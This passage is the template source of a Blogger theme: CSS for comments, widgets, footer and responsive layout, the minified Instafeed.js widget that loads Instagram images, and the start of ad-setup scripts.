.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbB43tK4kqec3xhHbgegBIMH_zF5dmdBqnpIIu1SwEc5yF5u01Yc9xxYQ_GjQEYuYW45a_e0oi3oFkw2Eyc77rbO6ZQ7_2699gk-lr_2blFcNuQ2YchXI9w4nmDvaKxJBcHMMD7cYGhkc/s1600/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "http://i66.tinypic.com/33nut87.jpg";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6856905242452323134&amp;zx=4ad10aff-a62f-4de4-961a-92b13386ffa6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6856905242452323134&amp;zx=4ad10aff-a62f-4de4-961a-92b13386ffa6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
